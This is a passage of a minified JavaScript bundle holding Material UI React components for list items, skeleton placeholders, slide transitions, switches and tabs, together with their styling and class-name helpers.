.${y.Z.root}`]:{paddingRight:48}},{[`&.${v.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${v.Z.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,c.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${v.Z.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,c.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${v.Z.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"flex-start"===t.alignItems&&{alignItems:"flex-start"},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},t.button&&{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${v.Z.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,c.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,c.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity)}}},t.hasSecondaryAction&&{paddingRight:48}))),k=(0,l.ZP)("li",{name:"MuiListItem",slot:"Container",overridesResolver:(e,t)=>t.container})({position:"relative"}),Z=i.forwardRef((function(e,t){const n=(0,d.Z)({props:e,name:"MuiListItem"}),{alignItems:c="center",autoFocus:l=!1,button:y=!1,children:Z,className:P,component:E,components:T={},componentsProps:M={},ContainerComponent:R="li",ContainerProps:{className:I}={},dense:O=!1,disabled:_=!1,disableGutters:D=!1,disablePadding:N=!1,divider:A=!1,focusVisibleClassName:j,secondaryAction:L,selected:F=!1}=n,U=(0,r.Z)(n.ContainerProps,x),B=(0,r.Z)(n,S),$=i.useContext(g.Z),q={dense:O||$.dense||!1,alignItems:c,disableGutters:D},H=i.useRef(null);(0,p.Z)((()=>{l&&H.current&&H.current.focus()}),[l]);const V=i.Children.toArray(Z),W=V.length&&(0,h.Z)(V[V.length-1],["ListItemSecondaryAction"]),z=(0,o.Z)({},n,{alignItems:c,autoFocus:l,button:y,dense:q.dense,disabled:_,disableGutters:D,disablePadding:N,divider:A,hasSecondaryAction:W,selected:F}),X=(e=>{const{alignItems:t,button:n,classes:r,dense:o,disabled:i,disableGutters:a,disablePadding:u,divider:c,hasSecondaryAction:l,selected:d}=e,f={root:["root",o&&"dense",!a&&"gutters",!u&&"padding",c&&"divider",i&&"disabled",n&&"button","flex-start"===t&&"alignItemsFlexStart",l&&"secondaryAction",d&&"selected"],container:["container"]};return(0,s.Z)(f,v.o,r)})(z),Y=(0,m.Z)(H,t),G=T.Root||C,K=M.root||{},Q=(0,o.Z)({className:(0,a.Z)(X.root,K.className,P),disabled:_},B);let J=E||"li";return y&&(Q.component=E||"div",Q.focusVisibleClassName=(0,a.Z)(v.Z.focusVisible,j),J=f.Z),W?(J=Q.component||E?J:"div","li"===R&&("li"===J?J="div":"li"===Q.component&&(Q.component="div")),(0,w.jsx)(g.Z.Provider,{value:q,children:(0,w.jsxs)(k,(0,o.Z)({as:R,className:(0,a.Z)(X.container,I),ref:Y,ownerState:z},U,{children:[(0,w.jsx)(G,(0,o.Z)({},K,!(0,u.Z)(G)&&{as:J,ownerState:(0,o.Z)({},z,K.ownerState)},Q,{children:V})),V.pop()]}))})):(0,w.jsx)(g.Z.Provider,{value:q,children:(0,w.jsxs)(G,(0,o.Z)({},K,{as:J,ref:Y,ownerState:z},!(0,u.Z)(G)&&{ownerState:(0,o.Z)({},z,K.ownerState)},Q,{children:[V,L&&(0,w.jsx)(b.Z,{children:L})]}))})}));t.ZP=Z},27037:function(e,t,n){"use strict";n.d(t,{o:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiListItem",e)}const i=(0,n(1588).Z)("MuiListItem",["root","container","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","padding","button","secondaryAction","selected"]);t.Z=i},98619:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(41796),c=n(90948),l=n(71657),d=n(55771),f=n(58974),h=n(51705),p=n(59773),m=n(68686),g=n(85893);const v=["alignItems","autoFocus","component","children","dense","disableGutters","divider","focusVisibleClassName","selected"],y=(0,c.ZP)(d.Z,{shouldForwardProp:e=>(0,c.FO)(e)||"classes"===e,name:"MuiListItemButton",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.dense&&t.dense,"flex-start"===n.alignItems&&t.alignItemsFlexStart,n.divider&&t.divider,!n.disableGutters&&t.gutters]}})((({theme:e,ownerState:t})=>(0,o.Z)({display:"flex",flexGrow:1,justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minWidth:0,boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${m.Z.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,u.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${m.Z.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,u.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${m.Z.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,u.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,u.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity)}},[`&.${m.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${m.Z.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},"flex-start"===t.alignItems&&{alignItems:"flex-start"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.dense&&{paddingTop:4,paddingBottom:4}))),b=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiListItemButton"}),{alignItems:u="center",autoFocus:c=!1,component:d="div",children:b,dense:w=!1,disableGutters:x=!1,divider:S=!1,focusVisibleClassName:C,selected:k=!1}=n,Z=(0,r.Z)(n,v),P=i.useContext(p.Z),E={dense:w||P.dense||!1,alignItems:u,disableGutters:x},T=i.useRef(null);(0,f.Z)((()=>{c&&T.current&&T.current.focus()}),[c]);const M=(0,o.Z)({},n,{alignItems:u,dense:E.dense,disableGutters:x,divider:S,selected:k}),R=(e=>{const{alignItems:t,classes:n,dense:r,disabled:i,disableGutters:a,divider:u,selected:c}=e,l={root:["root",r&&"dense",!a&&"gutters",u&&"divider",i&&"disabled","flex-start"===t&&"alignItemsFlexStart",c&&"selected"]},d=(0,s.Z)(l,m.t,n);return(0,o.Z)({},n,d)})(M),I=(0,h.Z)(T,t);return(0,g.jsx)(p.Z.Provider,{value:E,children:(0,g.jsx)(y,(0,o.Z)({ref:I,href:Z.href||Z.to,component:(Z.href||Z.to)&&"div"===d?"a":d,focusVisibleClassName:(0,a.Z)(R.focusVisible,C),ownerState:M},Z,{classes:R,children:b}))})}));t.Z=b},68686:function(e,t,n){"use strict";n.d(t,{t:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiListItemButton",e)}const i=(0,n(1588).Z)("MuiListItemButton",["root","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","selected"]);t.Z=i},48885:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(84592),d=n(59773),f=n(85893);const h=["className"],p=(0,u.ZP)("div",{name:"MuiListItemIcon",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,"flex-start"===n.alignItems&&t.alignItemsFlexStart]}})((({theme:e,ownerState:t})=>(0,o.Z)({minWidth:56,color:(e.vars||e).palette.action.active,flexShrink:0,display:"inline-flex"},"flex-start"===t.alignItems&&{marginTop:8}))),m=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiListItemIcon"}),{className:u}=n,m=(0,r.Z)(n,h),g=i.useContext(d.Z),v=(0,o.Z)({},n,{alignItems:g.alignItems}),y=(e=>{const{alignItems:t,classes:n}=e,r={root:["root","flex-start"===t&&"alignItemsFlexStart"]};return(0,s.Z)(r,l.f,n)})(v);return(0,f.jsx)(p,(0,o.Z)({className:(0,a.Z)(y.root,u),ownerState:v,ref:t},m))}));t.Z=m},79685:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(59773),d=n(49126),f=n(85893);const h=["className"],p=(0,u.ZP)("div",{name:"MuiListItemSecondaryAction",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.disableGutters&&t.disableGutters]}})((({ownerState:e})=>(0,o.Z)({position:"absolute",right:16,top:"50%",transform:"translateY(-50%)"},e.disableGutters&&{right:0}))),m=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiListItemSecondaryAction"}),{className:u}=n,m=(0,r.Z)(n,h),g=i.useContext(l.Z),v=(0,o.Z)({},n,{disableGutters:g.disableGutters}),y=(e=>{const{disableGutters:t,classes:n}=e,r={root:["root",t&&"disableGutters"]};return(0,s.Z)(r,d.A,n)})(v);return(0,f.jsx)(p,(0,o.Z)({className:(0,a.Z)(y.root,u),ownerState:v,ref:t},m))}));m.muiName="ListItemSecondaryAction",t.Z=m},49126:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiListItemSecondaryAction",e)}const i=(0,n(1588).Z)("MuiListItemSecondaryAction",["root","disableGutters"]);t.Z=i},59334:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(23972),c=n(59773),l=n(71657),d=n(90948),f=n(26336),h=n(85893);const p=["children","className","disableTypography","inset","primary","primaryTypographyProps","secondary","secondaryTypographyProps"],m=(0,d.ZP)("div",{name:"MuiListItemText",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[{[`& .${f.Z.primary}`]:t.primary},{[`& .${f.Z.secondary}`]:t.secondary},t.root,n.inset&&t.inset,n.primary&&n.secondary&&t.multiline,n.dense&&t.dense]}})((({ownerState:e})=>(0,o.Z)({flex:"1 1 auto",minWidth:0,marginTop:4,marginBottom:4},e.primary&&e.secondary&&{marginTop:6,marginBottom:6},e.inset&&{paddingLeft:56}))),g=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiListItemText"}),{children:d,className:g,disableTypography:v=!1,inset:y=!1,primary:b,primaryTypographyProps:w,secondary:x,secondaryTypographyProps:S}=n,C=(0,r.Z)(n,p),{dense:k}=i.useContext(c.Z);let Z=null!=b?b:d,P=x;const E=(0,o.Z)({},n,{disableTypography:v,inset:y,primary:!!Z,secondary:!!P,dense:k}),T=(e=>{const{classes:t,inset:n,primary:r,secondary:o,dense:i}=e,a={root:["root",n&&"inset",i&&"dense",r&&o&&"multiline"],primary:["primary"],secondary:["secondary"]};return(0,s.Z)(a,f.L,t)})(E);return null==Z||Z.type===u.Z||v||(Z=(0,h.jsx)(u.Z,(0,o.Z)({variant:k?"body2":"body1",className:T.primary,component:"span",display:"block"},w,{children:Z}))),null==P||P.type===u.Z||v||(P=(0,h.jsx)(u.Z,(0,o.Z)({variant:"body2",className:T.secondary,color:"text.secondary",display:"block"},S,{children:P}))),(0,h.jsxs)(m,(0,o.Z)({className:(0,a.Z)(T.root,g),ownerState:E,ref:t},C,{children:[Z,P]}))}));t.Z=g},22054:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(70917),u=n(94780),c=n(88606),l=n(41796),d=n(90948),f=n(71657),h=n(3472),p=n(85893);const m=["animation","className","component","height","style","variant","width"];let g,v,y,b,w=e=>e;const x=(0,s.F4)(g||(g=w`
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0.4;
  }

  100% {
    opacity: 1;
  }
`)),S=(0,s.F4)(v||(v=w`
  0% {
    transform: translateX(-100%);
  }

  50% {
    /* +0.5s of delay between each loop */
    transform: translateX(100%);
  }

  100% {
    transform: translateX(100%);
  }
`)),C=(0,d.ZP)("span",{name:"MuiSkeleton",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.variant],!1!==n.animation&&t[n.animation],n.hasChildren&&t.withChildren,n.hasChildren&&!n.width&&t.fitContent,n.hasChildren&&!n.height&&t.heightAuto]}})((({theme:e,ownerState:t})=>{const n=(0,c.Wy)(e.shape.borderRadius)||"px",r=(0,c.YL)(e.shape.borderRadius);return(0,o.Z)({display:"block",backgroundColor:e.vars?e.vars.palette.Skeleton.bg:(0,l.Fq)(e.palette.text.primary,"light"===e.palette.mode?.11:.13),height:"1.2em"},"text"===t.variant&&{marginTop:0,marginBottom:0,height:"auto",transformOrigin:"0 55%",transform:"scale(1, 0.60)",borderRadius:`${r}${n}/${Math.round(r/.6*10)/10}${n}`,"&:empty:before":{content:'"\\00a0"'}},"circular"===t.variant&&{borderRadius:"50%"},t.hasChildren&&{"& > *":{visibility:"hidden"}},t.hasChildren&&!t.width&&{maxWidth:"fit-content"},t.hasChildren&&!t.height&&{height:"auto"})}),(({ownerState:e})=>"pulse"===e.animation&&(0,s.iv)(y||(y=w`
      animation: ${0} 1.5s ease-in-out 0.5s infinite;
    `),x)),(({ownerState:e,theme:t})=>"wave"===e.animation&&(0,s.iv)(b||(b=w`
      position: relative;
      overflow: hidden;

      /* Fix bug in Safari https://bugs.webkit.org/show_bug.cgi?id=68196 */
      -webkit-mask-image: -webkit-radial-gradient(white, black);

      &::after {
        animation: ${0} 1.6s linear 0.5s infinite;
        background: linear-gradient(
          90deg,
          transparent,
          ${0},
          transparent
        );
        content: '';
        position: absolute;
        transform: translateX(-100%); /* Avoid flash during server-side hydration */
        bottom: 0;
        left: 0;
        right: 0;
        top: 0;
      }
    `),S,(t.vars||t).palette.action.hover))),k=i.forwardRef((function(e,t){const n=(0,f.Z)({props:e,name:"MuiSkeleton"}),{animation:i="pulse",className:s,component:c="span",height:l,style:d,variant:g="text",width:v}=n,y=(0,r.Z)(n,m),b=(0,o.Z)({},n,{animation:i,component:c,variant:g,hasChildren:Boolean(y.children)}),w=(e=>{const{classes:t,variant:n,animation:r,hasChildren:o,width:i,height:a}=e,s={root:["root",n,r,o&&"withChildren",o&&!i&&"fitContent",o&&!a&&"heightAuto"]};return(0,u.Z)(s,h.B,t)})(b);return(0,p.jsx)(C,(0,o.Z)({as:c,ref:t,className:(0,a.Z)(w.root,s),ownerState:b},y,{style:(0,o.Z)({width:v,height:l},d)}))}));t.Z=k},3472:function(e,t,n){"use strict";n.d(t,{B:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiSkeleton",e)}const i=(0,n(1588).Z)("MuiSkeleton",["root","text","rectangular","circular","pulse","wave","withChildren","fitContent","heightAuto"]);t.Z=i},54776:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=n(12666),s=n(57144),u=n(51705),c=n(2734),l=n(30577),d=n(5340),f=n(85893);const h=["addEndListener","appear","children","container","direction","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e,t,n){var r;const o=function(e,t,n){const r=t.getBoundingClientRect(),o=n&&n.getBoundingClientRect(),i=(0,d.Z)(t);let a;if(t.fakeTransform)a=t.fakeTransform;else{const e=i.getComputedStyle(t);a=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("transform")}let s=0,u=0;if(a&&"none"!==a&&"string"===typeof a){const e=a.split("(")[1].split(")")[0].split(",");s=parseInt(e[4],10),u=parseInt(e[5],10)}return"left"===e?o?`translateX(${o.right+s-r.left}px)`:`translateX(${i.innerWidth+s-r.left}px)`:"right"===e?o?`translateX(-${r.right-o.left-s}px)`:`translateX(-${r.left+r.width-s}px)`:"up"===e?o?`translateY(${o.bottom+u-r.top}px)`:`translateY(${i.innerHeight+u-r.top}px)`:o?`translateY(-${r.top-o.top+r.height-u}px)`:`translateY(-${r.top+r.height-u}px)`}(e,t,"function"===typeof(r=n)?r():r);o&&(t.style.webkitTransform=o,t.style.transform=o)}const m=i.forwardRef((function(e,t){const n=(0,c.Z)(),m={enter:n.transitions.easing.easeOut,exit:n.transitions.easing.sharp},g={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{addEndListener:v,appear:y=!0,children:b,container:w,direction:x="down",easing:S=m,in:C,onEnter:k,onEntered:Z,onEntering:P,onExit:E,onExited:T,onExiting:M,style:R,timeout:I=g,TransitionComponent:O=a.ZP}=e,_=(0,o.Z)(e,h),D=i.useRef(null),N=(0,u.Z)(b.ref,D),A=(0,u.Z)(N,t),j=e=>t=>{e&&(void 0===t?e(D.current):e(D.current,t))},L=j(((e,t)=>{p(x,e,w),(0,l.n)(e),k&&k(e,t)})),F=j(((e,t)=>{const o=(0,l.C)({timeout:I,style:R,easing:S},{mode:"enter"});e.style.webkitTransition=n.transitions.create("-webkit-transform",(0,r.Z)({},o)),e.style.transition=n.transitions.create("transform",(0,r.Z)({},o)),e.style.webkitTransform="none",e.style.transform="none",P&&P(e,t)})),U=j(Z),B=j(M),$=j((e=>{const t=(0,l.C)({timeout:I,style:R,easing:S},{mode:"exit"});e.style.webkitTransition=n.transitions.create("-webkit-transform",t),e.style.transition=n.transitions.create("transform",t),p(x,e,w),E&&E(e)})),q=j((e=>{e.style.webkitTransition="",e.style.transition="",T&&T(e)})),H=i.useCallback((()=>{D.current&&p(x,D.current,w)}),[x,w]);return i.useEffect((()=>{if(C||"down"===x||"right"===x)return;const e=(0,s.Z)((()=>{D.current&&p(x,D.current,w)})),t=(0,d.Z)(D.current);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}}),[x,C,w]),i.useEffect((()=>{C||H()}),[C,H]),(0,f.jsx)(O,(0,r.Z)({nodeRef:D,onEnter:L,onEntered:U,onEntering:F,onExit:$,onExited:q,onExiting:B,addEndListener:e=>{v&&v(D.current,e)},appear:y,in:C,timeout:I},_,{children:(e,t)=>i.cloneElement(b,(0,r.Z)({ref:A,style:(0,r.Z)({visibility:"exited"!==e||C?void 0:"hidden"},R,b.props.style)},t))}))}));t.Z=m},72852:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(41796),c=n(98216),l=n(32207),d=n(71657),f=n(90948),h=n(29632),p=n(85893);const m=["className","color","edge","size","sx"],g=(0,f.ZP)("span",{name:"MuiSwitch",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.edge&&t[`edge${(0,c.Z)(n.edge)}`],t[`size${(0,c.Z)(n.size)}`]]}})((({ownerState:e})=>(0,o.Z)({display:"inline-flex",width:58,height:38,overflow:"hidden",padding:12,boxSizing:"border-box",position:"relative",flexShrink:0,zIndex:0,verticalAlign:"middle","@media print":{colorAdjust:"exact"}},"start"===e.edge&&{marginLeft:-8},"end"===e.edge&&{marginRight:-8},"small"===e.size&&{width:40,height:24,padding:7,[`& .${h.Z.thumb}`]:{width:16,height:16},[`& .${h.Z.switchBase}`]:{padding:4,[`&.${h.Z.checked}`]:{transform:"translateX(16px)"}}}))),v=(0,f.ZP)(l.Z,{name:"MuiSwitch",slot:"SwitchBase",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.switchBase,{[`& .${h.Z.input}`]:t.input},"default"!==n.color&&t[`color${(0,c.Z)(n.color)}`]]}})((({theme:e})=>({position:"absolute",top:0,left:0,zIndex:1,color:e.vars?e.vars.palette.Switch.defaultColor:`${"light"===e.palette.mode?e.palette.common.white:e.palette.grey[300]}`,transition:e.transitions.create(["left","transform"],{duration:e.transitions.duration.shortest}),[`&.${h.Z.checked}`]:{transform:"translateX(20px)"},[`&.${h.Z.disabled}`]:{color:e.vars?e.vars.palette.Switch.defaultDisabledColor:`${"light"===e.palette.mode?e.palette.grey[100]:e.palette.grey[600]}`},[`&.${h.Z.checked} + .${h.Z.track}`]:{opacity:.5},[`&.${h.Z.disabled} + .${h.Z.track}`]:{opacity:e.vars?e.vars.opacity.switchTrackDisabled:""+("light"===e.palette.mode?.12:.2)},[`& .${h.Z.input}`]:{left:"-100%",width:"300%"}})),(({theme:e,ownerState:t})=>(0,o.Z)({"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.activeChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,u.Fq)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${h.Z.checked}`]:{color:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,u.Fq)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${h.Z.disabled}`]:{color:e.vars?e.vars.palette.Switch[`${t.color}DisabledColor`]:`${"light"===e.palette.mode?(0,u.$n)(e.palette[t.color].main,.62):(0,u._j)(e.palette[t.color].main,.55)}`}},[`&.${h.Z.checked} + .${h.Z.track}`]:{backgroundColor:(e.vars||e).palette[t.color].main}}))),y=(0,f.ZP)("span",{name:"MuiSwitch",slot:"Track",overridesResolver:(e,t)=>t.track})((({theme:e})=>({height:"100%",width:"100%",borderRadius:7,zIndex:-1,transition:e.transitions.create(["opacity","background-color"],{duration:e.transitions.duration.shortest}),backgroundColor:e.vars?e.vars.palette.common.onBackground:`${"light"===e.palette.mode?e.palette.common.black:e.palette.common.white}`,opacity:e.vars?e.vars.opacity.switchTrack:""+("light"===e.palette.mode?.38:.3)}))),b=(0,f.ZP)("span",{name:"MuiSwitch",slot:"Thumb",overridesResolver:(e,t)=>t.thumb})((({theme:e})=>({boxShadow:(e.vars||e).shadows[1],backgroundColor:"currentColor",width:20,height:20,borderRadius:"50%"}))),w=i.forwardRef((function(e,t){const n=(0,d.Z)({props:e,name:"MuiSwitch"}),{className:i,color:u="primary",edge:l=!1,size:f="medium",sx:w}=n,x=(0,r.Z)(n,m),S=(0,o.Z)({},n,{color:u,edge:l,size:f}),C=(e=>{const{classes:t,edge:n,size:r,color:i,checked:a,disabled:u}=e,l={root:["root",n&&`edge${(0,c.Z)(n)}`,`size${(0,c.Z)(r)}`],switchBase:["switchBase",`color${(0,c.Z)(i)}`,a&&"checked",u&&"disabled"],thumb:["thumb"],track:["track"],input:["input"]},d=(0,s.Z)(l,h.H,t);return(0,o.Z)({},t,d)})(S),k=(0,p.jsx)(b,{className:C.thumb,ownerState:S});return(0,p.jsxs)(g,{className:(0,a.Z)(C.root,i),sx:w,ownerState:S,children:[(0,p.jsx)(v,(0,o.Z)({type:"checkbox",icon:k,checkedIcon:k,ref:t,ownerState:S},x,{classes:(0,o.Z)({},C,{root:C.switchBase})})),(0,p.jsx)(y,{className:C.track,ownerState:S})]})}));t.Z=w},29632:function(e,t,n){"use strict";n.d(t,{H:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiSwitch",e)}const i=(0,n(1588).Z)("MuiSwitch",["root","edgeStart","edgeEnd","switchBase","colorPrimary","colorSecondary","sizeSmall","sizeMedium","checked","disabled","input","thumb","track"]);t.Z=i},75316:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(55771),c=n(98216),l=n(71657),d=n(90948),f=n(21073),h=n(85893);const p=["className","disabled","disableFocusRipple","fullWidth","icon","iconPosition","indicator","label","onChange","onClick","onFocus","selected","selectionFollowsFocus","textColor","value","wrapped"],m=(0,d.ZP)(u.Z,{name:"MuiTab",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.label&&n.icon&&t.labelIcon,t[`textColor${(0,c.Z)(n.textColor)}`],n.fullWidth&&t.fullWidth,n.wrapped&&t.wrapped]}})((({theme:e,ownerState:t})=>(0,o.Z)({},e.typography.button,{maxWidth:360,minWidth:90,position:"relative",minHeight:48,flexShrink:0,padding:"12px 16px",overflow:"hidden",whiteSpace:"normal",textAlign:"center"},t.label&&{flexDirection:"top"===t.iconPosition||"bottom"===t.iconPosition?"column":"row"},{lineHeight:1.25},t.icon&&t.label&&{minHeight:72,paddingTop:9,paddingBottom:9,[`& > .${f.Z.iconWrapper}`]:(0,o.Z)({},"top"===t.iconPosition&&{marginBottom:6},"bottom"===t.iconPosition&&{marginTop:6},"start"===t.iconPosition&&{marginRight:e.spacing(1)},"end"===t.iconPosition&&{marginLeft:e.spacing(1)})},"inherit"===t.textColor&&{color:"inherit",opacity:.6,[`&.${f.Z.selected}`]:{opacity:1},[`&.${f.Z.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"primary"===t.textColor&&{color:(e.vars||e).palette.text.secondary,[`&.${f.Z.selected}`]:{color:(e.vars||e).palette.primary.main},[`&.${f.Z.disabled}`]:{color:(e.vars||e).palette.text.disabled}},"secondary"===t.textColor&&{color:(e.vars||e).palette.text.secondary,[`&.${f.Z.selected}`]:{color:(e.vars||e).palette.secondary.main},[`&.${f.Z.disabled}`]:{color:(e.vars||e).palette.text.disabled}},t.fullWidth&&{flexShrink:1,flexGrow:1,flexBasis:0,maxWidth:"none"},t.wrapped&&{fontSize:e.typography.pxToRem(12)}))),g=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiTab"}),{className:u,disabled:d=!1,disableFocusRipple:g=!1,fullWidth:v,icon:y,iconPosition:b="top",indicator:w,label:x,onChange:S,onClick:C,onFocus:k,selected:Z,selectionFollowsFocus:P,textColor:E="inherit",value:T,wrapped:M=!1}=n,R=(0,r.Z)(n,p),I=(0,o.Z)({},n,{disabled:d,disableFocusRipple:g,selected:Z,icon:!!y,iconPosition:b,label:!!x,fullWidth:v,textColor:E,wrapped:M}),O=(e=>{const{classes:t,textColor:n,fullWidth:r,wrapped:o,icon:i,label:a,selected:u,disabled:l}=e,d={root:["root",i&&a&&"labelIcon",`textColor${(0,c.Z)(n)}`,r&&"fullWidth",o&&"wrapped",u&&"selected",l&&"disabled"],iconWrapper:["iconWrapper"]};return(0,s.Z)(d,f.V,t)})(I),_=y&&x&&i.isValidElement(y)?i.cloneElement(y,{className:(0,a.Z)(O.iconWrapper,y.props.className)}):y;return(0,h.jsxs)(m,(0,o.Z)({focusRipple:!g,className:(0,a.Z)(O.root,u),ref:t,role:"tab","aria-selected":Z,disabled:d,onClick:e=>{!Z&&S&&S(e,T),C&&C(e)},onFocus:e=>{P&&!Z&&S&&S(e,T),k&&k(e)},ownerState:I,tabIndex:Z?0:-1},R,{children:["top"===b||"start"===b?(0,h.jsxs)(i.Fragment,{children:[_,x]}):(0,h.jsxs)(i.Fragment,{children:[x,_]}),w]}))}));t.Z=g},21073:function(e,t,n){"use strict";n.d(t,{V:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTab",e)}const i=(0,n(1588).Z)("MuiTab",["root","labelIcon","textColorInherit","textColorPrimary","textColorSecondary","selected","disabled","fullWidth","wrapped","iconWrapper"]);t.Z=i},72643:function(e,t,n){"use strict";var r,o,i=n(63366),a=n(87462),s=n(67294),u=n(86010),c=n(94780),l=n(67070),d=n(56686),f=n(55771),h=n(2734),p=n(71657),m=n(90948),g=n(18941),v=n(85893);const y=["className","direction","orientation","disabled"],b=(0,m.ZP)(f.Z,{name:"MuiTabScrollButton",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.orientation&&t[n.orientation]]}})((({ownerState:e})=>(0,a.Z)({width:40,flexShrink:0,opacity:.8,[`&.${g.Z.disabled}`]:{opacity:0}},"vertical"===e.orientation&&{width:"100%",height:40,"& svg":{transform:`rotate(${e.isRtl?-90:90}deg)`}}))),w=s.forwardRef((function(e,t){const n=(0,p.Z)({props:e,name:"MuiTabScrollButton"}),{className:s,direction:f}=n,m=(0,i.Z)(n,y),w="rtl"===(0,h.Z)().direction,x=(0,a.Z)({isRtl:w},n),S=(e=>{const{classes:t,orientation:n,disabled:r}=e,o={root:["root",n,r&&"disabled"]};return(0,c.Z)(o,g.C,t)})(x);return(0,v.jsx)(b,(0,a.Z)({component:"div",className:(0,u.Z)(S.root,s),ref:t,role:null,ownerState:x,tabIndex:null},m,{children:"left"===f?r||(r=(0,v.jsx)(l.Z,{fontSize:"small"})):o||(o=(0,v.jsx)(d.Z,{fontSize:"small"}))}))}));t.Z=w},18941:function(e,t,n){"use strict";n.d(t,{C:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTabScrollButton",e)}const 